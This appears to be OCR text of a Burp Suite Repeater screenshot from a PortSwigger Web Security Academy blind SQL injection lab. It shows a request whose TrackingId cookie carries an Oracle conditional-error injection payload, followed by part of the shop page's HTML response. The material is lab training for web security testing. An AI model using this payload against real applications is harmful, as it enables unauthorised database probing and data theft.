 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < > Target: https://ac261f331f7ecdbf801b0192003c0007.web-security-academy.net
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: ac261f331f7ecdbf801b0192003c0007.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://portswigger.net/web-security/sql-injection/blind/lab-conditional-errors
8 Connection: close
9 Cookie: TrackingId=test' OR (SELECT CASE WHEN (1=1) THEN '1' ELSE to_char(1/0) END FROM
dual)='1' -- ; session=DmzAu710pbpFceWLdC5PsQzsvS7lAa4C
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex
Pretty Raw Render \n Actions
36 </div>
37 </section>
38 </div>
39
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 <a href="/login">Login</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="ecoms-pageheader">
52 <img src="/resources/images/shop.svg">
53 </section>
54 <section class="search-filters">
55 <label>
Refine your search:
</label>
56 <a href="/">All</a>
57 <a href="/filter?category=Corporate+gifts">Corporate gifts</a>
58 <a href="/filter?category=Food+%26+Drink">Food & Drink</a>